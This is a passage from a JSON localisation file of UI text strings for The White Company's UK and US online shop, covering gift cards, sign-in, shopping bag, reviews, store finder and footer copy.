Gift Card","eGiftCardFaqButtonText":"VIEW ALL E-GIFT CARD FAQS","eGiftCardHeading":"Edit E-Gift Card","eGiftCardInfoboxMessage":["This is an e-gift card sent via email.","You can also send a","gift card","by post"],"enterCustomAmount":"ENTER CUSTOM AMOUNT","form":{"contactInfoTitle":"E-gift card details","contactInfoSubTitle":"Please make sure you enter correctly to guarantee delivery.","dateTitle":"Delivery options","name":"E-gift card details","valueSelector":{"choose":"Choose an amount","currency":"£","placeholder":"Enter custom amount. Up to £{maxPurchaseAmount}"},"personalMessage":{"label":"Add a personal message","placeholder":"E.g. Wishing you a lovely day. Treat yourself..."},"recipientName":"Recipient\'s name","recipientEmail":"Recipient\'s email address","yourName":"Your name"},"freeGiftBoxMessage1":"A","freeGiftBoxMessage2":"free","freeGiftBoxMessage3":"gift box will be included for this gift card","giftBox":"Gift Box","giftCardFaqButtonText":"VIEW ALL GIFT CARD FAQS","giftCardInfoboxMessage":["This gift card is sent by post.","You can also send an","e-gift","card via email"],"makeItExtraSpecial":"Make it extra-special","needToKnow":"Need to know","or":"OR","overlay":{"heading":"Gift Cards are available on our UK site","subHeading":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds","changeSite":"Change to UK site","returnToHomepage":"Return to Homepage"},"personalMessageAdd":"Add a personal message","personalMessageEdit":"Edit","personalMessageOptional":"Optional","personalMessagePlaceholder":"e.g. Wishing you a lovely day. Treat yourself to something special","previewCTA":"Preview E-gift Card","previewSection":{"header":{"heading":"Preview","subHeading":"Subject Line","description":"You\'ve received an e-gift card from The White Company!"},"categories":["Bedroom","Home","Clothing","Fragrance","Baby & Children","Gifts","Sale"],"greeting":"Dear {recipientName}, \\n {senderName} has sent you an e-gift card to spend at The White Company.","receipt":{"title":"Just for you","personalMessage":"[Personal Message]","value":"£{egiftValue}.00","voucher":"Voucher Number:","voucherNumber":"00000000","pin":"Pin:","pinNumber":"00000000","validDate":"Valid until DD/MM/YYYY","barcodeAlt":"Image of an example barcode"}},"removeGiftBox":"REMOVE GIFT BOX","saveChanges":"Confirm Changes","sendDate":"Send date","sendGiftCardLaterMessage":"Send this e-gift card on a specific date","sendGiftCardNowMessage":"Send this e-gift card now"},"globalBanner":{"countdownTimer":"{hours} HRS : {minutes} MINS : {seconds} SECS"},"hamburgerMenu":{"contactUs":"Contact Us","createReturn":"Create a Return","findStore":"Find a Store","greetings":"Hello {0},","help":"Help","myAccount":"My Account","savedItems":"Saved Items","signIn":"Sign In / Register","signOut":"Sign Out","trackMyOrder":"Track My Order"},"header":{"twc":"The White Company","home":"Link to The White Company\'s home","myBag":"My Bag","myBagAlt":"Go to My Bag"},"imageSwiper":{"missingImage":"missing image"},"ourWorldArticleCard":{"readAndShop":"Read & Shop"},"ourWorldRelatedArticles":{"nextButton":"Next","previousButton":"Previous"},"localisation":{"button-en-GB":"Change locale to English (UK)","button-en-US":"Change locale to English (UK)","button-jp":"Change locale to Japanese","greeting":"hello world"},"loginPage":{"accessSavedItems":"To access your Saved Items","confirmPassword":"Confirm Password","confirmPasswordError":"Your passwords do not match. Please check and try again.","createAccount":"Create An Account","createAccountCta":"create account","createReturn":"Create a return","easierTracking":"For easier order tracking","email":"Email Address","enterEmailMessage":"Please enter your email address, and if it’s associated with a registered online account, we’ll send you a link to reset your password","enterYourDetails":"Please enter your details","fasterCheckout":"For faster checkout","firstName":"First Name","imageAltText":"Login page","marketingPreferenceTitle":"Select below if you <strong>don’t</strong> want to receive:","marketingPreferenceMessage":"Emails to keep you up to date with new products, news and offers","marketingPrefUnsubscribeInfo":"You can unsubscribe at any time.","needHelpDescription":"You can track your order or create a return without signing in using the links below.","needHelpHeading":"Need help with your recent order?","newSignIn":"Sign In with a different account","notYou":"Not you?","ourUpdatesTitle":"Our updates","pageHeading":"Sign In or Create An Account","password":"Password","passwordChangeTokenExpiry":"The link used to access the reset password page has expired.","passwordRuleForAlphabet":"Contain at least one upper and lowercase character","passwordRuleForLength":"Be at least 8 characters in length","passwordRuleForNumber":"Contain at least one number","passwordRuleForSpecialChar":"Contain at least one special character","passwordRuleHeading":"Enter a strong password","passwordRuleSubHeading":"Your password must:","passwordSaveNewPassword":"Save new password","resetPasswordCTA":"Reset My Password","resetPasswordRequest":"Reset Password Request","savedAdressesAndPayment":"To use saved addresses and payment types","signIn":"Sign In","signInFormCheckoutButton":"Check Out Securely","signInFormForgotPassword":"Forgot Your Password?","signInFormPasswordChangeSuccess":"You have successfully changed your password. Please sign in with your email address and new password","signInFormPasswordResetSuccess":"You have successfully submitted a password reset request. If you have an account with us, you will receive an email shortly with a link to reset your password.","signInFormPrivacyInfo":"Treating your personal information with care is important to us. For more information about how your details will be used, please see our","signInFormPrivacyPolicy":"Privacy Policy","surname":"Surname","title":"Title","trackMyOrder":"Track my order","welcome":"Welcome Back,"},"magazine":{"articleCard":{"category":"Category:","readingTime":"{0} min read","watchingTime":"{0} min watch"},"magazineBoard":{"articles":"Articles","loadMore":"Load More","noResults":"Sorry, your search returned no results.","loadPrevious":"Load Previous","searchTheThread":"Search The Thread – eg Sleep Tips","tryAgain":"Please enter a different search term and try again."},"filters":{"all":"All","articles":"{count} articles","clearAll":"CLEAR ALL","drawerTitle":"Filter The Thread","filters":"Filters","viewAll":"view all","viewArticles":"VIEW ARTICLES","analytics":{"viewFilters":"view filters","applyFilter":"apply filter","removeFilter":"remove filter"}}},"modal":{"close":"Close"},"navigation":{"addressBook":"Address Book","close":"Close","contactUs":"Contact us","findAStore":"Find a store","guestFlyoverTitle":"Sign In or Create An Account","hello":"Hello","help":"Help","menu":"Menu","myAccount":"My Account","myOrders":"My Orders","return":"Create a return","savedItems":"Saved Items","savedItemsAlt":"Go to Saved Items","signInOrRegister":"Sign in or register","signInSlashRegister":"Sign in / Register","signOut":"Sign out","signUp":"Sign up","skipToContent":"Skip to content","trackOrder":"Track my order","welcomeBack":"Welcome back, {0}"},"newsletter":{"emailAddress":"Email Address","introParagraph":"Be the first to know about new products, events, and offers.","introTitle":"Don’t miss our latest updates","optOutMessage":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","signUp":"Sign Up"},"notifyMe":{"cta":"Notify Me","description":"Enter your email below and we\'ll let you know as soon as it\'s back.","email":{"label":"Email address","placeholder":"Enter your email"},"oneSize":"One Size","size":"Size {0}","success":{"title":"Thank you!","description":"We\'ll be in touch if this product comes back in stock"},"title":"Notify Me"},"notfound":{"ctas":[{"link":"/","title":"Homepage"},{"link":"/help","title":"Help page"},{"link":"/login","title":"Your account"}],"shoppingLinks":[{"link":"/Clothing/c/clothing-new","title":"New in Clothing"},{"link":"/Bedroom/c/bed-linen","title":"Bed linen"},{"link":"/Home/Home-Accessories/c/decorative-accessories","title":"Home accessories"},{"link":"/c/the-little-white-company","title":"Baby Clothing"},{"link":"/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances","title":"Home Fragrance"},{"link":"/c/gifts","title":"Gifts"}],"shoppingLinksDescription":"Select a category you would like to shop"},"peerius":{"from":"From {currencyCode}{unitPriceZeros}","now":"{currencyCode}{salePriceZeros}","was":"{currencyCode}{unitPriceZeros}"},"plpBanner":{"readMore":"Read more","readLess":"Read less"},"pairWith":"Pair With","priceBreakdown":{"free":"FREE"},"productCard":{"addToBag":"Add To Bag","addToBagPanel":{"addToBag":"Add To Bag","addedToBag":"Added To Bag","addingToBag":"Adding to Bag","close":"Close","error":{"emptyGroup":"Please select a type","emptySize":"Please select a size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","soldOut":"Sold Out","unableToAddToBag":"Unable To Add To Bag"},"notifyMe":"Notify Me","reviews":"{reviewCount} review | {reviewCount} reviews","shopNow":"Shop Now","soldOut":"Sold Out","viewReviews":"View {reviewCount} review | View {reviewCount} reviews"},"productDetail":{"addToBag":"Add to bag","addedToBag":"Added to Bag","addingToBag":"Adding to bag","chooseSize":"Choose your size","chooseType":"Choose your type","message":["Please choose your size","Please {action}"],"notifyMe":"Notify Me","oneSize":"One Size","productCode":"Product Code","readMore":"Read more","readLess":"Read less","shopCollection":"Shop The Collection","sizeChart":"Size Chart","size":"Size","stock":{"fsis":{"label":"This item is currently out of stock online."},"internationalDeliveryRestriction":{"collectionDescription":"This collection is not available for delivery to {0}. Please see our {1} for more information.","description":"This product is not available for delivery to {0}. Please see our {1} for more information.","deliveryPage":"delivery page","partial":"Some products are not available for delivery."},"lowStock":{"label":"Low In Stock - Fewer than {stock} left in stock","description":"Purchase soon so you don\'t miss out."},"notifyMe":{"description":"Enter your email and we\'ll let you know when it\'s back","email":{"label":"Email address","placeholder":"Enter your email"},"heading":"Notify Me When Back in Stock","label":"This item is currently out of stock","name":"Notify me","success":{"one":"Thank you!","two":"We\'ll be in touch if this product comes back in stock"}},"outOfStock":{"description":"See if this item is available in any of our stores and call to reserve for collection or arrange delivery to the cardholder\'s address for £7.95","label":"Sorry, this item has sold out online"},"preOrder":{"label":"Pre-Order Today","description":"Stock is due on {nextDeliveryDate}. Order today and we\'ll dispatch your items as soon as possible."}},"quantity":"Qty","viewMore":"View More"},"productListing":{"addToBag":"Add to bag","addedToBag":"Added to Bag","addingToBag":"Adding to bag","addToBagStockError":"We’re sorry - this item is out of stock and we are unable to add it to your bag","addToBagSystemError":"We’re sorry – we were unable to add this item due to a fault in our system. Please try again later","addToSavedItemsError":"{productName} could not be saved. Please try again","amountOfProducts":"Showing {count} of {total}","apiErrorMessage":"Something went wrong – please try reloading the page, or come back later","availableInColours":"Available in {swatchCount} colours","awaitingStock":"Awaiting Stock","awaitingStockNotifyMe":"Awaiting Stock, Notify Me","clearAll":"CLEAR ALL","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","dueDate":"Due {0}","dueDatePreOrder":"Due {0}, Pre-Order","expandedMenu":{"back":"Back","close":"Close"},"filterTextDesktop":"ALL FILTERS","filterTextMobile":"Filters","findStockInStore":"Find Stock In Store","findStockInStoreSystemError":"We’re sorry – we were unable to find stock for this item. Please try again later","from":"From","fromToAmountOfProducts":"Showing {from} to {to} of {total}","fromToPrice":"{fromPrice} to {toPrice}","goToSavedItems":"GO TO SAVED ITEMS","gridView":"Grid view","itemsCount":"{itemsCount} Item | {itemsCount} Items","listView":"List view","loadingData":"Loading data","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","noResultsMessageDescription":"Please enter a different search term and try again.","noResultsMessageTitle":"Sorry, your search returned no results.","notifyMe":"Notify Me","onlyAvailableInStore":"Only Available In Store","outOfStockOnline":"Out of stock online.","partialDelivery":"Some products are not available for delivery","preOrder":"Pre-Order","priceSliderMaxError":"Max price should be less than or equal to {maxPrice}.","priceSliderMinError":"Min price should be less than or equal to max price.","productCard":"Product card","ratedOnBasedOnReviews":"Rated {averageRating} out of 5, based on {reviewCount} reviews","removeFromSavedItems":"Remove from saved items","removeFromSavedItemsError":"{productName} could not be removed from your saved items. Please try again","saveItem":"Save item","savedItem":"Saved item","searchButtonLabel":"Search again","searchResultsTitle":"Search results for:","selectSize":"Select size","selectSizeError":"Please select a size","selectType":"Select type","selectedColour":"selected colour {colorName}","selectedFilters":"Selected Filters:","shopNow":"Shop Now","showAll":"SHOW ALL","showItems":"{itemsCount} Show item | {itemsCount} Show items","showLess":"SHOW LESS","showMore":"SHOW MORE","soldOut":"Sold Out","sortBy":"Sort by","unavailableDelivery":"Unavailable for delivery","unableToAddToBag":"Unable to add to bag","view":"View:","viewMore":"View More","viewPrevious":"View Previous"},"productPrice":{"from":"From {0}","fromTo":"{0} to {1}","wasNow":"{0} {1}"},"reviewsOld":{"section":{"scale":{"label":{"one":"Snug","two":"True to size","three":"Loose"}}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings & Reviews","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"field":"Fit","verified":"Verified customer review","readMore":"Read more","readLess":"Read less"}},"reviews":{"scale":{"size":{"title":"Fit","one":"Snug","two":"True to size","three":"Loose"},"rating":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"},"design":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings and Reviews"},"slider":{"button":{"view":"View Reviews","hide":"Hide Reviews"},"next":"Next slide","previous":"Previous slide","subheading":"Customers say...","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"readMore":"Read more","readLess":"Read less"}},"reviewsSection":{"basedOnReviewsMessage":"Based on {numberOfReviews} reviews","colour":"Colour:","ratingsAndReviews":"Ratings & Reviews","showMoreReviews":"SHOW MORE REVIEWS","size":"Size:","verifiedReview":"Verified review","verifiedReviewMessage":"All reviews submitted by verified customers"},"savedItems":{"addToSavedItems":"Add this {itemType} to your saved items","cancel":"Cancel","chooseProductColour":"Choose a product colour","closeButtonAltText":"Remove from your saved items","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","errors":{"add":"{productName} could not be saved. Please try again.","remove":"{productName} could not be removed from your saved items. Please try again."},"goToSavedItems":"GO TO SAVED ITEMS","iconLabel":"Saved items icon","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","oneSize":"One Size","productCard":{"notifyMe":"Notify Me","promotionBadge":"{0}% Off","promotionUpToBadge":"Up to {0}% Off"},"ratingPanel":{"reviewCount":"{0} reviews"},"removeFromSavedItems":"Remove this {itemType} from your saved items","selectSize":"Select Size","soldOut":"Sold Out","viewSwitcher":{"single":"Switch view to one product per row","double":"Switch view to two products per row"}},"textarea":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please","messageNoSpecialCharacters":"No special characters please"},"ourWorld":{"cta":"Read & Shop","viewMore":"View More"},"shopCollection":"Shop The Collection","slider":{"next":"Next","previous":"Previous"},"storeFinder":{"address":{"contactCall":"Call this store","contactTitle":"Contact Options","contactWhatsapp":"Chat now on whatsapp","maps":"OPEN IN GOOGLE MAPS","phone":"TEL:"},"filters":{"noStores":"Unfortunately no stores could be found based on the location and search radius you selected.","noStock":"We\'re sorry, no stores within your search area have stock for this product.","showOnlyWithStock":"Only see stores with stock","showingResultsWithStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span> with stock","showingResultsWithoutStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span>"},"listView":"List view","mapView":"Map view","mile":" {count} miles | {count} mile | {count} miles ","openingHours":{"Fri":"Friday","Mon":"Monday","Sat":"Saturday","Sun":"Sunday","Thu":"Thursday","title":"Opening Times","Tue":"Tuesday","Wed":"Wednesday"},"stores":{"viewMoreStore":"View More Stores","yourCurrentLocation":"your current location"},"store":{"hideStoreInfo":"VIEW LESS","inStock":"{count} In Stock","nextDayDelivery":"We can arrange delivery to the cardholder\'s address for £7.95 - please contact the store to find out more about this service.","notInStock":"Not In Stock","viewStoreInfo":"VIEW STORE INFO & CONTACT"},"storeClosed":"Closed"},"system":{"apiErrorMessage":"Something went wrong – please try reloading the page, or come back later"},"validation":{"integerValue":"Please enter a valid value. The two nearest valid values are {roundedMin} and {roundedMax}.","maxValue":"Value must be less than or equal to {maxValue}","minValue":"Value must be greater than or equal to {minValue}"},"hotspots":{"open":"Open hotspot for {productTitle}","close":"Close","hotspots":"Hotspots"},"productPanel":{"close":"Close hotspot","notifyMe":"Notify Me","shopNow":"Shop Now","shopTheCollection":"Shop the collection","viewFullDescription":"VIEW FULL DESCRIPTION","viewTheCollection":"VIEW THE COLLECTION"},"variantSelector":{"error":{"emptyGroup":"Please select a type","emptySize":"Please select a size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","singleSize":"One Size","soldOut":"Sold Out"},"weekdays":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]},"en-US":{"accessibility":{"advisory":{"role":"Link"},"breadcrumb":{"current":"{current} - Current Link","name":"Breadcrumb","role":"Navigation","visited":"{visited} - Visited Link"},"button":{"description":"Add to bag","name":"Button","role":"Add to bag"},"coins":{"description":"Go to slide {slideIndex}","name":"Coins","role":"Link"},"color":{"name":"Colour","role":"heading","ariaLevel":"3"},"fsis":{"description":"Find stock in store","name":"Button","role":"Find stock in store"},"infobox":{"close":"Close","error":"Error","info":"Information","success":"Success","warning":"Warning"},"imageGallery":{"name":"Image Gallery","role":"img"},"notifyMe":{"description":"Notify me","name":"Button","role":"Notify me"},"price":{"name":"Price","role":"H3"},"productBadge":{"name":"Product Badge","role":"H4"},"productCard":{"name":"Product Card","role":"Group"},"productCardTitle":{"name":"Product Card Title","role":"heading","ariaLevel":"3"},"productDetailAccordion":{"name":"Accordion","role":"H3"},"productDetailTab":{"role":"H3"},"productTitle":{"role":"H1"},"progressBar":{"label":"{value} out of {max}"},"quantity":{"description":"Quantity","name":"Quantity Label","role":"heading","ariaLevel":"3"},"quantityDropdown":{"name":"Quantity Dropwdown","role":"Select"},"radioSelection":{"selected":"Size {value} selected","unselected":"Size {value} unselected"},"reviews":{"quality":{"description":"Quality","name":"Quality","role":"H3"},"qualityRating":{"description":"{qualityRating} out of 5","name":"Quality Rating","role":"p"},"reviewItem":{"block":{"description":"Review {number} of {quantity}","name":"Review","role":"Group"},"date":{"description":"Date of review: {date}","name":"Date","role":"p"},"rating":{"description":"Rated {number} stars out of 5","name":"Rating","role":"Group"}},"summary":{"description":"Rated {averageRating} out of 5. Based on {numberOfReviews} reviews","name":"Rating Summary","role":"Group"},"title":{"name":"Ratings & Reviews","role":"H2"},"verifiedCustomers":{"description":"All reviews submitted by verified customers  ","name":"Verified Customers","role":"p"},"verified":{"icon":"Verified icon","footer":"Verified review"}},"savedItems":{"name":"Save","role":"Img","save":"Save item","unsave":"Unsave item"},"size":{"role":"H3"},"sizeChart":{"name":"Size Chart","role":"Link"},"swatches":{"name":"Swatches","role":"Group"},"video":{"play":"Play video","pause":"Pause video"},"viewReviews":{"role":"Link"}},"addressPicker":{"confirmAddress":"Confirm Address","find":"Find","placeholder":{"default":"Start typing your address or postcode","AU":"Start typing your address or zip code","CA":"Start typing your address or postal code","CN":"Start typing your address or postal code","US":"Start typing your address or zip code"},"selectAddress":"Please select an address"},"analytics":{"addFreeGiftMessage":"add free gift message","addGiftboxes":"add gift boxes","addGiftingOption":"add gifting option","addressValidationCategory":"address book validation","addressValidationCategoryEwallet":"wallet address validation","addressValidationUserGuest":"guest","addressValidationUserGuestLoggedIn":"logged in","addToGiftbox":"add to gift box","bag":"Bag","bagOrCheckoutError":"bag_checkout_error","bagOverviewCategory":"ATB drawer view","checkout":"Checkout","chooseYourGiftingOption":"choose your gifting option","closeBagOverview":"close","editFreeGiftMessage":"Edit free gift message","editGiftbox":"edit gift box","editGiftBoxes":"Edit Gift Boxes","editGiftingOptions":"Edit gift options","exitGifting":"exit gifting","findStockInStore":"find stock in store","freeGiftMessage":"Free gift message","giftboxMessage":"Giftbox message","giftboxGiftMessage":"Giftbox gift message","giftboxWithMessage":"Gift box with message","giftingInteraction":"gifting interaction","giftingOptionDisplayed":"gifting option displayed","giftingOptionRemoved":"gifting option removed","giftinOptionSelected":"gifting option selected","giftingSelectionConfirmed":"gifting selection confirmed","lwc":"LWC","paymentMethod":{"applePay":"ApplePay","card":"Debit/Credit card","googlePay":"GooglePay"},"readMore":"read more","readLess":"read less","removeFreeGiftMessage":"remove free gift message","removeGiftbox":"remove gift box","showMoreReviews":"show more reviews","step1":"Step 1","step2":"Step 2","twc":"TWC","type":"error","viewReviews":"view reviews"},"bag":{"accessibility":{"acceptedPaymentMethods":"Accepted payment method images","applePay":"Pay with Apple Pay","buttonInfo":"Checkout button {buttonNumber} of {totalbuttons}","paypal":"Pay with Paypal"},"added":"Added to cart","baghelpText":"in your bag","bagPromoInput":"bagPromoInput","checkout":"Checkout","continue":"Continue shopping","empty":"Your shopping cart is empty","eWallets":"ewallets","freeShipping":"freeShipping","myBag":"My Cart","now":"now","paymentIconsCopy":"We accept:","price":"price","productAddedToBag":"was added to your cart","promoCodeForm":"Promo Code Form","qty":"Qty","showing":"(Showing {length} of {itemsCount} items)","size":"Size","total":"Total","view":"View Cart","viewAndCheckout":"View Cart & Check out","was":"was"},"bagOverview":{"checkout":"Checkout","empty":{"startShopping":"Start Shopping","title":"Your Shopping Cart Is Empty"},"error":{"title":"Sorry, we could not show your shopping cart","tryAgain":"Try Again"},"quantity":"Qty: {0}","savings":"Savings","subtotal":"Sub-total (excluding delivery)","tax":"Sales Tax","title":"My Cart","total":"Order total ({0} item) | Order total ({0} items)","unitPrice":"{0} each"},"bagPage":{"giftMessageHelp":"Max 250 characters. No emojis or symbols please.","promotionApplied":"Promotion applied"},"bagPopup":{"bagContent":"There are still items in your cart. Dont miss out... they won\'t be here forever!","viewBag":"View my cart","heading":"Welcome Back"},"birthdayFieldset":{"day":{"name":"Day","placeholder":"DD","error":"Please enter a valid day"},"heading":{"label":"Birthday","optional":"(Optional)"},"month":{"name":"Month","placeholder":"MM","error":"Please enter a valid month"},"subheading":"So we know when to send a little joy your way..."},"brochureForm":{"addressLine1":{"default":"Address line 1","CN":"Street Name with Street Number","GB":"House Number/Name","JP":"Further subarea number, house number"},"addressLine2":{"default":"Address line 2","CN":"Building Name or Number","JP":"Subarea"},"brochureForMe":"This catalog is for me","country":"Country","deliveryAddress":"Delivery Address","disclaimer":"Fill in your name and delivery details to receive a catalog. Signing up below will add you to our postal mailing list only, unless you decide to {0}.","disclaimerLink":"opt in to email marketing","email":"Email","enterAddressManually":"Enter address manually","firstName":"First name","footer":"We use all of this information to keep track of our mailing list and ensure the smooth delivery of your catalog. Click here for {0}.","footerLink":"our Privacy Policy","lastName":"Last name","optional":"Optional","postcode":{"default":"Postcode","AU":"Zip code","CA":"Postal code","CN":"Postal code","US":"Zip code"},"region":{"default":"Region","AU":"State","CA":"Province","CN":"Province","JP":"Prefecture name","US":"State"},"requestBrochure":"Request a Catalog","searchForAddress":"Search for an address","selectTitle":"Select title","title":"Title","townCity":{"default":"Town/City","JP":"City, village, city ward"}},"bundle":{"addedToBag":"Added to Bag","addToBag":"Add to Bag","error":{"deliveryPage":"delivery page","deliveryUnavailable":"This product is not available for delivery to {0}. Please see our {1} for more information.","internationalDeliveryUnavailable":"One or more items are not available for international delivery","outOfStock":"One or more items are out of stock","selectSize":"Please choose your size"},"giftBox":{"addMessage":"Add a gift message","copy":"Add a personal touch with a gift note: printed on a premium card inside a gift box or printed on the gift receipt if no box is selected.","label":"Message","placeholder":"e.g. Here is something special for you. Wishing you a lovely day","title":"Gift Message","update":{"box":"Update gift box","message":"Add gift message"},"validation":"Only letters, numbers and basic punctuation please"},"info":{"giftBox":{"copy":"All gift orders are sent with a gift receipt, so no prices or billing information will be displayed.","title":"Gift Receipts"},"outOfStock":{"copy":"Please select other size to continue with Gift Box","title":"This item is currently out of stock online."},"lowStock":{"copy":"Purchase soon so you don\'t miss out.","title":"Low in stock - Fewer than 5 left in stock"}},"numberOfItems":"{0} items","oneSize":"One Size","selectSize":"Select size"},"calendar":{"delivery":"Delivery on","deliveryIconAltText":"Delivery Information","deliveryCost":"£{0}"},"CheckoutLogin":{"hide":"hide","show":"show"},"cookieBanner":{"buttonLabel":"Ok","copy":"We use cookies to improve your online shopping experience. If you continue to use our website, we\'ll assume that you\'re happy about this.","findOutMore":"Find out more.","title":"Cookies & Privacy"},"contactUs":{"details":{"accountQuestion":"Have you registered for an account with The White Company?","email":"Email Address","firstName":"First Name","haveAccount":"Yes, I have an account","haveNoAccount":"No, I do not have an account","header":"2.Your Details","subHeader":"Please enter your details","surName":"Surname"},"form":{"name":"Contact Us","selectPlaceholder":"Select an option"},"query":{"categoryQuestion2":"What can we help you with?","comments":"Please provide a short summary of your query","header":"1.Your Query","orderNumber":"Please provide your order number","productDetails":"Please provide your product details","subHeader":"Tell us about your query","subject":"What do you want to contact us about?"},"submitQuery":"Submit your query","confirmation":{"emailSent":"Email Sent","thankYou":"Thank you, our Contact Centre team will aim to respond to your email as quickly as possible","queryTitle":"Your Query","yourDetails":"Your Details","sendAnotherQuery":"Send another query"}},"countrySelector":{"preferences":"Country preferences","country":"Country","select":"Select your country","currency":"Currency","paymentsAccepted":"Payments accepted","deliverInformation":"We deliver to over 150 countries. If your country isn\'t listed above please select your country in checkout.","confirmCountry":"Confirm Country","cancel":"Cancel"},"defaultPaymentMethod":"Debit/Credit Card","deliveryThreshold":{"free":"FREE","national":{"beatenThreshold":"You\'ve qualified for FREE US Standard Tracked shipping!","freeDelivery":"Enjoy FREE US Standard Tracked shipping on us!","unbeatenThreshold":"You\'re just {0} away from FREE US Standard Tracked shipping!"},"international":{"beatenThreshold":"You\'ve qualified for FREE Standard shipping!","freeDelivery":"Enjoy FREE Standard shipping on us!","unbeatenThreshold":"You\'re just {0} away from FREE Standard shipping!"}},"drawer":{"close":"Close"},"dropdownFilter":{"exampleAbbreviation":"e.g."},"field":{"textType":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please"}},"findStockInStore":{"findStockInStoreCta":"Find stock in store","findStockInStoreOverlay":{"footer":"<strong>Please note:</strong> because stock levels can change quickly, all stock level indications are a guide only.","form":{"addressInput":"Enter a City, Town or Postcode","gpsIcon":"GPS icon","groupCodeInput":"Group Code","name":"Find Stock in Store","outOfStock":"Out of stock","sizeInput":"Select Size"},"productDetails":{"selectSize":"Select size","selectType":"Select type","singleSize":"One Size"},"search":{"allStores":"All stores","currentLocation":"Current location","inputAddress":"Enter a City, Town or Postcode","inputTitle":"Location","searchButton":"Search"},"title":"Find Stock in Store"}},"footer":{"app":{"download":"iOS Application download link"},"b-corp":{"label":"Link to b-corp article","logo":"b-corp logo"},"legal":{"accessibility":"Accessibility","address":"2 Television Centre, Wood Lane, London W12 7FR","copyright":"© {year} The White Company","privacyPolicy":"Privacy Policy","termsAndConditions":"Terms & Conditions"},"logos":{"feefo":"Feefo Trusted Service Award 2023 logo","norton":"Norton Logo"},"placeholders":{"email":"Enter your email address"},"social":{"title":"Don’t miss our latest updates","description":"Be the first to know about {0}, {1} and {2}.","newProducts":"new products","events":"events","offers":"offers","optOut":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","instagram":"Link to The White Company\'s instagram","facebook":"Link to The White Company\'s facebook","pinterest":"Link to The White Company\'s pinterest","youtube":"Link to The White Company\'s youtube","twitter":"Link to The White Company\'s twitter","analytics":{"formName":"Footer Subscriptions Form"}},"links":{"instagram":"Instagram","facebook":"Facebook","pinterest":"Pinterest","youtube":"Youtube","tiktok":"Tiktok","twitter":"Twitter"}},"gifting":{"giftMessageHelpText":"Only letters, numbers and basic punctuation please"},"giftCard":{"addGiftBox":"ADD GIFT BOX","addToBag":"Add to bag","addGiftBoxMessage1":"Add a gift box for £2","addGiftBoxMessage2":"(Free for gift cards of £{freeGiftThresholdPrice} or more)","addFreeGiftBoxMessage":"Add a FREE gift box for this gift card","addedGiftBoxMessage":"You have added a gift box (£2) for this gift card","alreadyHaveACard":"Already have a card?","amountSelectorTitle":"1. E-gift card value","analyticsMessages":{"chooseAmount":"Choose Amount","customAmount":"Custom Amount","eGiftCardFormName":"E-gift card details","email":"Email Address","giftCardFormName":"Gift card details","personalMessage":"Add a personal message (optional)","recipient":"Recipient name","selectedDate":"Send date","sender":"Your name"},"bow":"Bow","changeToUKSite":"Change to UK site","checked":"Checked","checkYourGiftCardBalance":"Check your gift card balance","choseAmount":"Choose amount","choseDateMessage":"Choose a date up to six months away","contactInfoAddress":"Recipient\'s email address","contactInfoName":"Your name","contactInfoRecipientLabel":"Recipient\'s name","contactInfoSubtitle":"Please make sure you enter the following details correctly to guarantee delivery.","contactInfoTitle":"2. E-gift card details","customAmount":"Custom Amount","customAmountMessage":"Enter an amount between £{minPurchaseAmount} and £{maxPurchaseAmount}","deliveryRestrictionDescription":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds.","deliveryRestrictionTitle":"Gift Cards are available on our UK site","designs":{"heading":"Choose your design","subHeading":"This will be shown at the top of the email.","placeholder":{"alt":"Image of a heart","label":"Heart"}},"editGiftCard":"Edit Gift Card","eGiftCardFaqButtonText":"VIEW ALL E-GIFT CARD FAQS","eGiftCardHeading":"Edit E-Gift Card","eGiftCardInfoboxMessage":["This is an e-gift card sent via email.","You can also send a","gift card","by post"],"enterCustomAmount":"ENTER CUSTOM AMOUNT","form":{"contactInfoTitle":"E-gift card details","contactInfoSubTitle":"Please make sure you enter correctly to guarantee delivery.","dateTitle":"Delivery options","name":"E-gift card details","valueSelector":{"choose":"Choose an amount","currency":"$","placeholder":"Enter custom amount. Up to ${maxPurchaseAmount}"},"personalMessage":{"label":"Add a personal message","placeholder":"E.g. Wishing you a lovely day. Treat yourself..."},"recipientName":"Recipient\'s name","recipientEmail":"Recipient\'s email address","yourName":"Your name"},"freeGiftBoxMessage1":"A","freeGiftBoxMessage2":"free","freeGiftBoxMessage3":"gift box will be included for this gift card","giftBox":"Gift Box","giftCardFaqButtonText":"VIEW ALL GIFT CARD FAQS","giftCardInfoboxMessage":["This gift card is sent by post.","You can also send an","e-gift","card via 